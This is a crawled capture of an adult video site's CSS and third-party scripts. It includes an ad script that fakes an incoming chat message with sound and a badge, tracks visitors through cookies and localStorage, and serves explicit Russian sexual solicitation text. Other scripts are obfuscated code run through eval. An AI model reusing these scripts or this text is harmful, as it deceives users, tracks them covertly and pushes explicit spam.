	color:#fff;
	display:block;
	border:1px solid #5f5f5f;
	font:bold 11px/13px Tahoma, Geneva, sans-serif;
	padding:4px 7px;
	-moz-text-shadow:1px 1px 0 #000;
	-webkit-text-shadow:1px 1px 0 #000;
	text-shadow:1px 1px 0 #000;
	background:#000;
}
.panel ul li.active{background:url(../images/bg-left-pag.png) no-repeat;}
.panel ul li.active span{
	background:url(../images/bg-right-pag.png) no-repeat 100% 0;
	color:#fff;
	-moz-text-shadow:1px 1px 0 #2C1326;
	-webkit-text-shadow:1px 1px 0 #2C1326;
	text-shadow:1px 1px 0 #2C1326;
	display:block;
	margin:0 0 0 2px;
	padding:5px 9px 7px 7px;
	font:bold 11px/13px Tahoma, Geneva, sans-serif;
}
.panel ul .scj_dots{
	width:12px;
	height:13px;
	padding:7px 5px 3px;
	margin:0;
	float:left;
	color:#8a8a8a;
	font:bold 12px/13px Tahoma, Geneva, sans-serif;
	vertical-align:top;
}
.panel ul li a:hover{
	background:#252525;
	margin:0;
	border:1px solid #ababab;
	padding:4px 7px;
	color:#fff;
	text-decoration:underline;
	font:bold 11px/13px Tahoma, Geneva, sans-serif;
}
.watch{
	width:1024px;
	margin:0 auto 10px;
	overflow:hidden;
	border:1px solid #303030;
	background:#0f0f0f;
}
.video-col{
	float:left;
	width:608px;
	margin:0 0 0 1px;
}
.spot-video-bottom{margin:10px 0 0;}
.add-video{overflow:hidden;}
.spot-video-side{
	margin:6px 0 0;
	float:right;
}
.spot-video-side:first-child{margin:0;}
.box{
	margin:0 auto 1px;
	overflow:hidden;
}
.box-cat{
	margin:0 auto 5px;
	overflow:hidden;
}
.cat-thumbs{
	text-align:center;
	margin:0 0 2px;
}
.th{
	border:1px solid #303030;
	margin:0 0 3px;
	font:11px/13px Tahoma, Geneva, sans-serif;
	color:#f85032;
	display:inline-block;
	text-decoration:none;
	width:240px;
	vertical-align:top;
	position:relative;
	padding:3px;
	text-align:left;
	background:#000;
	background-image: linear-gradient(bottom, #000000 45%, #242424 55%);
	background-image: -o-linear-gradient(bottom, #000000 45%, #242424 55%);
	background-image: -moz-linear-gradient(bottom, #000000 45%, #242424 55%);
	background-image: -webkit-linear-gradient(bottom, #000000 45%, #242424 55%);
	background-image: -ms-linear-gradient(bottom, #000000 45%, #242424 55%);
}
*+html .th{display:inline;}
.th:hover{
	border:1px solid #6A6A6A;
	color:#ffc100;
}
.th img{
	width:318px; height:238px;
	border:1px solid #000;
	margin:0 0 3px;
}
.th:hover img{border:1px solid #000;}
.th:hover p,
.th:hover p a{color:#ffc100;}
.th p{
	color:#f85032;
	height:28px;
	padding:0 2px;
	overflow:hidden;
	font:13px/15px Tahoma, Geneva, sans-serif;
}
.th p a{
	color:#f85032;
	text-decoration:none;
	text-align:left;
}
.th p a:hover{text-decoration:underline;}
.th .duration{
	background:#000;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	color:#fff;
	font:bold 12px/22px Tahoma, Geneva, sans-serif;
	padding:0 5px;
	position:absolute;
	right:9px;
	top:135px;
	opacity: 0.7;
}
.pagination{
	overflow:hidden;
	text-align:center;
	background:#0f0f0f;
	border:1px solid #303030;
	width:999px;
	height:33px;
	margin:0 auto 5px;
}
.pagination-holder{padding:5px 15px 2px;}
.pagination-holder strong{
	font:11px/23px Tahoma, Geneva, sans-serif;
	margin:0 5px 0 0;
	color:#8a8a8a;
	vertical-align:top;
	display:inline-block;
}
.pagination-holder ul{
	text-align:center;
	display:inline-block;
}
.pagination-holder ul li{
	float:left;
	margin:0 2px;
	background:#000;
}
*+html .pagination-holder ul,
*+html .pagination-holder span,
*+html .pagination-holder ul li{display:inline;}
.pagination-holder ul li:first-child{margin:0 3px 0 0;}
.pagination-holder ul li.active{
	background:url(../images/bg-left-pag.png) no-repeat;
	margin:-1px 3px 0 0;
}
*+html .pagination-holder ul li.active{vertical-align:top;}
.pagination-holder ul li.active span{
	background:url(../images/bg-right-pag.png) no-repeat 100%;
	color:#fff;
	-moz-text-shadow:1px 1px 0 #2C1326;
	-webkit-text-shadow:1px 1px 0 #2C1326;
	text-shadow:1px 1px 0 #2C1326;
	display:block;
	margin:0 0 0 2px;
	padding:6px 9px 6px 7px;
	font:bold 11px/13px Tahoma, Geneva, sans-serif;
}
.pagination-holder ul .scj_dots{
	width:14px;
	height:13px;
	background:none;
	color:#5f5f5f;
	padding:7px 5px 3px;
	margin:0;
	float:left;
	font:bold 12px/13px Tahoma, Geneva, sans-serif;
	vertical-align:top;
}
.pagination-holder ul li a{
	text-decoration:none;
	color:#fff;
	border:1px solid #5f5f5f;
	padding:4px 7px;
	display:block;
	background:#000;
	font:bold 11px/13px Tahoma, Geneva, sans-serif;
}
.pagination-holder ul li a:hover{
	color:#fff;
	background:#252525;
	text-decoration:underline;
	padding:4px 7px;
	margin:0;
	border:1px solid #ababab;
	font:bold 11px/13px Tahoma, Geneva, sans-serif;
}
.box-holder{
	width:1001px;
	margin:0 auto;
	overflow:hidden;
	background:#0f0f0f;
}
.box-frame{
	border:1px solid #303030;
	overflow:hidden;
}
.box-frame-block{
	overflow:hidden;
	border:1px solid #303030;
}
.box-holder-block{overflow:hidden;}
.thumbs{
	text-align:center;
	line-height:0;
		width:100%;
	max-width:1024px;
	margin: 0 auto 5px;
}
.thumbs .box-th{
	color:#f85032;
	background:#000;
	font:bold 20px/29px Arial, Helvetica, sans-serif;
	display:inline-block;
	text-decoration:none;
	width:240px;
	text-align:center;
	vertical-align:top;
	position:relative;
	border:1px solid #303030;
	padding:3px;
	margin:0 0 4px 4px;
	background-image: linear-gradient(bottom, #000000 45%, #242424 55%);
	background-image: -o-linear-gradient(bottom, #000000 45%, #242424 55%);
	background-image: -moz-linear-gradient(bottom, #000000 45%, #242424 55%);
	background-image: -webkit-linear-gradient(bottom, #000000 45%, #242424 55%);
	background-image: -ms-linear-gradient(bottom, #000000 45%, #242424 55%);
}
.thumbs .box-th:hover{
	color:#ffc100;
	border:1px solid #6a6a6a;
	background:#000;
	text-decoration:underline;
}
.thumbs a img{
	width:238px; height:158px;
	border:1px solid #000;
	float:left;
}
.thumbs a:hover img{border:1px solid #000;}
.thumb{
	display:inline-block;
	word-spacing:0;
	letter-spacing:0;
	margin:0 5px;
}
.cols{
	overflow:hidden;
	margin:15px 0;
	background:url(../images/bg-cols.png) repeat-y 50% 0;
}
.col{
	float:left;
	padding:0 0 0 18px;
	width:230px;
}
.col ul li{
	font:bold 12px/18px Arial, Helvetica, sans-serif;
	overflow:hidden;
	width:230px;
}
.col a{
	text-decoration:none;
	color:#f85032;
	float:left;
}
.col a span{
	color:#f85032;
	text-decoration:none;
}
.col a:hover{
	text-decoration:none;
	color:#ffc100;
}
.col a:hover span{
	color:#ffc100;
	text-decoration:underline;
}
.spots{
	overflow:hidden;
	padding:21px;
	text-align:center;
}
.spots-about{
	overflow:hidden;
	padding:15px;
	text-align:center;
}
.spot{
	display:inline-block;
	width:300px;
	overflow:hidden;
	margin:0 0 0 20px;
}
.spot:first-child{margin:0;}
*+html .spot{display:inline;}
.footer{
	margin:0 auto;
	text-align:center;
	color:#fff;
	font:11px/18px Tahoma, Geneva, sans-serif;
	padding:0 0 10px;
}
.logo-footer{
	display:block;
	padding:15px 0 10px;
}
.logo-footer a{
	overflow:hidden;
	background:url(../images/logo2.png) no-repeat;
	width:152px;
	height:47px;
	text-indent:-9999px;
	margin:0 auto;
	display:block;
}
.footer-holder{
	width:760px;
	margin:0 auto;
}
.footer-holder p{
	margin:0 0 10px;
	line-height:13px;
	color:#fff;
	-moz-text-shadow:0 3px 4px #000;
	-webkit-text-shadow:0 3px 4px #000;
	text-shadow:0 3px 4px #000;
}
.footer-holder p a{
	color:#f85032;
	text-decoration:none;
}
.footer-holder span{display:block;}
.footer-holder span a{
	color:#f85032;
	text-decoration:none;
}
.footer-holder span a:hover{text-decoration:underline;}
.footer-holder p a:hover{text-decoration:underline;}
.footer-holder .copy{
	display:block;
	color:#ffc100;
	-moz-text-shadow:0 3px 4px #000;
	-webkit-text-shadow:0 3px 4px #000;
	text-shadow:0 3px 4px #000;
}
a.wm {
font-size: 12px;
display: block;
text-align: center;
width: 88px;
height: 31px;
line-height: 31px;
background: rgb(243,197,189); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(243,197,189,1) 0%, rgba(232,108,87,1) 50%, rgba(234,40,3,1) 51%, rgba(255,102,0,1) 75%, rgba(199,34,0,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(243,197,189,1)), color-stop(50%,rgba(232,108,87,1)), color-stop(51%,rgba(234,40,3,1)), color-stop(75%,rgba(255,102,0,1)), color-stop(100%,rgba(199,34,0,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(243,197,189,1) 0%,rgba(232,108,87,1) 50%,rgba(234,40,3,1) 51%,rgba(255,102,0,1) 75%,rgba(199,34,0,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(243,197,189,1) 0%,rgba(232,108,87,1) 50%,rgba(234,40,3,1) 51%,rgba(255,102,0,1) 75%,rgba(199,34,0,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(243,197,189,1) 0%,rgba(232,108,87,1) 50%,rgba(234,40,3,1) 51%,rgba(255,102,0,1) 75%,rgba(199,34,0,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(243,197,189,1) 0%,rgba(232,108,87,1) 50%,rgba(234,40,3,1) 51%,rgba(255,102,0,1) 75%,rgba(199,34,0,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3c5bd', endColorstr='#c72200',GradientType=0 ); /* IE6-9 */
color: #fff;
}
a.wm:hover {
background: rgb(252,234,187); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(252,234,187,1) 0%, rgba(252,205,77,1) 50%, rgba(248,181,0,1) 51%, rgba(251,223,147,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(252,234,187,1)), color-stop(50%,rgba(252,205,77,1)), color-stop(51%,rgba(248,181,0,1)), color-stop(100%,rgba(251,223,147,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(252,234,187,1) 0%,rgba(252,205,77,1) 50%,rgba(248,181,0,1) 51%,rgba(251,223,147,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(252,234,187,1) 0%,rgba(252,205,77,1) 50%,rgba(248,181,0,1) 51%,rgba(251,223,147,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(252,234,187,1) 0%,rgba(252,205,77,1) 50%,rgba(248,181,0,1) 51%,rgba(251,223,147,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(252,234,187,1) 0%,rgba(252,205,77,1) 50%,rgba(248,181,0,1) 51%,rgba(251,223,147,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fceabb', endColorstr='#fbdf93',GradientType=0 ); /* IE6-9 */
color: #000;
text-shadow: none;
}
.texttop a {
color: #fff;
font-size: 15px;
padding-left: 3px;
padding-right: 3px;
}
p.text {
width:100%;
max-width:1024px;
padding:5px;
text-align: center;
margin-left: auto;
margin-right: auto;
}
.crumbs-bar {
padding:10px;
}
.crumbs-h {
float:left;
}
span.crumbs {
float:right;
}
iframe{width:100%;}
.searc{text-align:center;padding-top:20px;}
@media screen and (max-width:960px){
html,body{min-width:100%;width:100%;}
.header,.watch{width:100%;}
.headline,.pagination{width:100%;height:auto;}
.fav,.searc{display:none;}
.nav li.dropable:hover .drop{display:none;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/ground/order5.js?27886a0.7763695635923797
body_size: 10635
content:
function setCookie_e2b2466f32(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e2b2466f32(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe2b2466f32(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'top';
	var play_sound                = '';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '2';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e2b2466f32_iM = function (e) {
	        this.sound = {
	            Url: '//cs09.pndoms.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e2b2466f32_iM.prototype.e2b2466f32_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e2b2466f32_loadSound();

	    }
	    e2b2466f32_iM.prototype.e2b2466f32_loadSound = function () {
	        var e2b2466f32_request = new XMLHttpRequest();
	        e2b2466f32_request.withCredentials = true;
	        e2b2466f32_request.responseType = "arraybuffer";
	        e2b2466f32_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e2b2466f32_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e2b2466f32_request);
	        e2b2466f32_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e2b2466f32_request.open("GET", this.sound.Url, true);
	        e2b2466f32_request.send();
	    };
	    e2b2466f32_iM.prototype.e2b2466f32_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e2b2466f32_src = this.sound.context.createBufferSource();
	        e2b2466f32_src.buffer = this.sound.bufferLoader;
	        e2b2466f32_src.connect(this.sound.context.destination);
	        e2b2466f32_src.start(0);
	        e2b2466f32_src.addEventListener("ended", function () {
	            e2b2466f32_src.stop(0);
	            e2b2466f32_src.disconnect();
	        }, e2b2466f32_src);
	    };
	    var e2b2466f32_ss = new e2b2466f32_iM();
	    e2b2466f32_ss.e2b2466f32_initSound();

	    const e2b2466f32_date = new Date();
	    const e2b2466f32_hour = e2b2466f32_date.getHours() >= 10 ? e2b2466f32_date.getHours() : '0' + e2b2466f32_date.getHours();
	    const e2b2466f32_minutes = e2b2466f32_date.getMinutes() >= 10 ? e2b2466f32_date.getMinutes() : '0' + e2b2466f32_date.getMinutes();

	    function e2b2466f32_closePopup() {
	        document.querySelector('.e2b2466f32_popup').style.display = 'none';
	        	    }

	    function e2b2466f32_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e2b2466f32_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e2b2466f32_ss.e2b2466f32_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e2b2466f32_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e2b2466f32_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e2b2466f32_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e2b2466f32_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e2b2466f32_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e2b2466f32_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs09.pndoms.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e2b2466f32_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e2b2466f32_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e2b2466f32_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e2b2466f32_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e2b2466f32_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e2b2466f32_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e2b2466f32_hour + ':' + e2b2466f32_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e2b2466f32_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e2b2466f32_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e2b2466f32_hour + ':' + e2b2466f32_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e2b2466f32_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e2b2466f32_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e2b2466f32_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.pndoms.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e2b2466f32_goToUrl').addEventListener('click', e2b2466f32_goToURL);
	        document.querySelector('#e2b2466f32_closePopup').addEventListener('click', e2b2466f32_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e2b2466f32_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e2b2466f32('e2b2466f32_view_' + i) == null) {
		e2b2466f32_view_flag = i;
		break;
	}
}

var e2b2466f32_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e2b2466f32('e2b2466f32_click_' + i) == null) {
		e2b2466f32_click_flag = i;
		break;
	}
}

var e2b2466f32_close_flag = 0;
if (getCookie_e2b2466f32('e2b2466f32_close') == null) {
	e2b2466f32_close_flag = 1;
}

if (e2b2466f32_view_flag != 0 && e2b2466f32_click_flag != 0 && e2b2466f32_close_flag != 0) {
	var e2b2466f32_ud;
	try { e2b2466f32_ud = localStorage.getItem('e2b2466f32_uid'); } catch (e) { }
	
	var e2b2466f32_ims   = document.createElement("script");
	e2b2466f32_ims.type  = "text/javascript";
	e2b2466f32_ims.async = true;
	e2b2466f32_ims.src   = 'https://pndoms.com/ground/order.js?27886&mode=list&u=' + e2b2466f32_ud + '&r=' + Math.random();
	document.body.appendChild(e2b2466f32_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/ground/order.js?27886&mode=list&u=null&r=0.6898835656433198
body_size: 690
content:
 efe2b2466f32([['https://pndoms.com/clicks/Mjc4ODZfMzA3MjE3XzIzLjAyNzEzODNfMTNfMTc2NDk5MjA0NjYwMTYxMjcxNzZfMjBfMy4xMzQuMTA1Ljg2XmY1NmYwYjRkZWEyMWQwZGMwNDg1YWM2NTY5Njg0MDBlXjA2LjEyLjYuMjAyNQ==','//cs11.pndoms.com/content/61284/3518747.jpg','✅НАПИШИ! Хочу секса!','🍓Люблю Куни и Анал. Место есть пиши...',' ','//cs11.pndoms.com/content/61284/3518747.webp','0','//cs11.pndoms.com/content/61284/3518747_2.webp']]);  try { localStorage.setItem('e2b2466f32_uid', '17649920466016127176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=167341
body_size: 1668
content:
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",75,"dYpEFCnIB",4,4,12))

--- FILE ---
content_type: application/javascript
request_url: https://porn0hd.online/norekl.js
body_size: 247723
content:
//	Playerjs.com 18.16.2
//	15.05.2023 19:01:43
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1W.5D){B 5D=[];B gg}if(1W[\'EO\']){1C(EO,1)};E Jq(3L){B o={1F:K,oy:[],BP:[],mA:\'TH\',Ts:PE,Ty:Py,7E:\'18.16.2\',hf:[\'9P\',\'I9\'],mO:\'\',2f:K,9h:K,aW:K,Tx:K,f6:K,6u:K,an:K,aA:K,u:\'#Tw#ih#Tv#Tu#TA#ih#Eg#Ei#U3#U1#ih#U0#TW#TM#TU#TT#ih#TQ#TP#TN#T3#T0#ih#Eg#Ei#SZ#ih#SX#ST#SS#SR==\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',SY:\'\',y:\'xx??x?=xx?x??=\',p:\'#Th/Tn/Tm/Tl/Tk/Tj/Ti/Tf/Te/Tc/Tb/Ta/U5/Tr/U6/UM/V2/V1=\',V0:-1,yc:"Ej",hn:"//Ej.7t",8w:[],dt:G,pr:G,ga:K,ab:K,jp:[],UZ:K,eW:\'//.ap//\',wq:0,2P:[],8r:[],aw:[],3w:[],q9:[],b7:0,bF:[],sh:0,hM:K,7l:K,1H:K,wK:K,9n:K,ni:\'<Ek>\',lc:\'</Ek>\',bE:1W.ec.Y<2a&&1W.ec.1b<2a,vZ:[],UU:[],6x:{\'1Q\':1,\'H0\':1,\'h7\':1,\'gY\':1,\'ph\':0},aH:[],uA:0,gE:0,6s:K,7g:K,hc:K,rQ:K,UN:[],d4:K,9d:0,k5:K,z7:1N,jM:1N,xX:K,Eo:E(x){B a;L a},US:0,ou:4n,5c:K,fh:K,zE:1T.zE,d:9j.w0,ee:9j.w0,9b:9j.9b,mh:9j.9b.J("mh")==0,UR:{},ul:\'UQ-El.7t/El.js\',fd:["Eo","Ep"],6M:[],UP:[],UO:[],kq:1,nS:[],Ep:E(x){B a;L a},1d:0,pd:0,5L:K,dk:-1,bH:3,UV:0,uu:0,bf:0,4b:{x:1,y:1,x0:1,y0:1},d8:["gR","hw","iZ","kW","l2","kU","l6","dc","e7","oo"],sX:["Vl","Vk","Vi","Vh"],e1:0,Cy:0,wC:0,qm:0,g1:0,Qs:[],dP:[\'7B\',\'eI\',\'hb\',\'7c\'],kv:[],oA:G,hY:[],qo:0,ws:"w"+"s",r8:K,jf:[K,K,K]};B gT={U:{w:20,h:20,1m:"-",Vg:"-",a:1,8g:-1,1z:"4h",1G:"",1Q:1,h9:-1,bZ:0,2J:1,1B:"",1I:"",4d:"Vc",gS:12,kV:0,1r:"S",2S:"0 3 0 3",bI:"0 0 0 0",2e:1,ml:"0 0 0 0",Vb:0,m5:1,bg:0,sD:0,Nu:0,6Q:1,9N:-1,5U:"4r",bh:-1,hG:"0 0 0 0",sE:-1,sF:"4h",cp:-1,rd:-1,6L:"1V",4A:"pb",2J:0,lF:"4r",nf:0.7,C4:0,C9:"4h",mX:"3 5 3 5",Va:"0 0 0 0",V8:1,C7:"sc-sB",C6:11,C5:0,3j:"",Og:5,Ob:0,3z:0,V5:2,UL:2,OD:0.2,Oq:0,Ox:0.1,iJ:0,Uo:"Ue",Ud:1,SO:5,OH:"4r",OC:"4h",Ow:"4h",NF:1,Nz:1,zB:1,7Z:0,42:0,gZ:20,eT:"<2q Y=\'20\' 1b=\'20\'><g><fT ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5b=\'#gd\'/></g></2q>",zY:1,rU:-1,lR:0,sM:1,B9:-1,Ua:0.1,iv:0,3I:"",O1:0,NN:"pb",3a:"",P0:Ef,OY:Ef,Jz:0,6q:0,7j:"4h",OI:0,Oz:"4r",Os:9,AH:"0 0 10 0",AL:"0 0 0 0",Or:0}};E JD(){2p(d6(\'#U9/Up/UC/UJ/UH\'));o.JE=G}E e6(s){if(s.J(\'.\')==-1){s=s.1p(1);s2=\'\';X(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.7u(i,i+3)}s=Dx(s2)}L s};E KI(){if(o.u!=\'\'){v=aU(v,5y.7s(d6(o.u)))}if(3L.J("#"+v.aP)==0){2Z{3L=5y.7s(o[o.fd[0]](3L))}2A(e){}}F{if(3L.J("#"+v.cP)==0){2Z{3L=5y.7s(o[o.fd[1]](3L))}2A(e){}}}}E 96(x,y){}E r4(y,1j){}B z3=E(){B ek=1O("1X");o.1Y.1J(ek);O(ek,{\'1r\':\'2k\',\'17\':0,\'1c\':0,\'Y\':\'100%\',\'1b\':30,\'2h-1z\':v.EB,\'1E\':v.DU,\'2w\':\'1V\'});B x=1O("1X");o.1Y.1J(x);O(x,{\'1r\':\'2k\',\'17\':0,\'1c\':0,\'Y\':\'100%\',\'1z\':v.EC,\'4d-3A\':v.DW,\'2R\':(v.E1+\'px \'+v.DS+\'px\'),\'2w\':\'1V\'});H.ap=E(1I,n){x.1S=1I;4X(x);O(ek,{\'1b\':x.3m,\'2w\':\'4y\'});ek.C.4l="UG";X(B i=0;i<x.41(\'a\').Q;i++){x.41(\'a\')[i].C.1z=\'#gd\'}if(n){1C(H.g5,2a*n)}x.C.4l="UE"};H.g5=E(){2U(x);2U(ek)}};2p(E(w,i,s,e){B 6e=0;B 5E=0;B 9O=0;B 8q=[];B 8x=[];m0(G){if(6e<5)8x.2n(w.5z(6e));F if(6e<w.Q)8q.2n(w.5z(6e));6e++;if(5E<5)8x.2n(i.5z(5E));F if(5E<i.Q)8q.2n(i.5z(5E));5E++;if(9O<5)8x.2n(s.5z(9O));F if(9O<s.Q)8q.2n(s.5z(9O));9O++;if(w.Q+i.Q+s.Q+e.Q==8q.Q+8x.Q+e.Q)1n}B tz=8q.iI(\'\');B tu=8x.iI(\'\');5E=0;B iF=[];X(6e=0;6e<8q.Q;6e+=2){B j5=-1;if(tu.bn(5E)%2)j5=1;iF.2n(7S.ox(2G(tz.1p(6e,2),36)-j5));5E++;if(5E>=8x.Q)5E=0}L iF.iI(\'\')}(\'UD\',\'UB\',\'Us\',\'E8\'));B v={1e:0,yw:0,sJ:"#4r",2V:0,KU:1,av:"#4r",5U:"#4h",7Z:0,fg:1,td:1,3C:0,xJ:1,aG:0,aX:1,1D:{Uz:0,1z:"4r",a:"0.4",h:34,mo:1,1t:1,jP:1,eP:0,kO:3,9Z:0,gU:3,6L:"1V",1r:"2H",2S:"0 0 0 0",7Z:0,mi:0,7r:\'\'},26:{on:1,f:1,r:1,m:1,4v:5,CJ:"4v",a7:1,CR:"1L",te:0,Mx:0,we:1,ku:0.2},1a:{5U:"4r",bh:"tj",6Q:0.9,9N:-1,1r:"17",2S:"0 0 0 0",2R:"7 15 7 15",1z:"4h",4d:"Ev, Ew, 